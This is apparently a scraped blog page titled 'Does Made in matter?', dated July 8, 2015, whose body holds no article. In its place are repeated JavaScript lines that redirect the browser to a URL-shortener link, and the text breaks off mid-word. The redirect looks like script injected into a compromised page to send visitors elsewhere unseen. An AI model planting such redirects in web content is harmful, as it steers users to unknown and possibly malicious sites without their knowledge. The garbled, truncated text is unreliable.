
Does ‘Made in’ matter?
July 8, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...